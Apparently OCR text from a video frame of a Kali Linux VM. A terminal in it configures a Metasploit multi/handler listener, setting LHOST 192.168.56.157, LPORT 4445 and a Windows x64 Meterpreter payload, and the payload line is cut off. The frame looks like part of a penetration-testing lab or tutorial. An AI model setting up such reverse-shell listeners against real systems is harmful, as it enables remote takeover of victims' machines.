 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 > use multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.56.157
LHOST => 192.168.56.157
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterp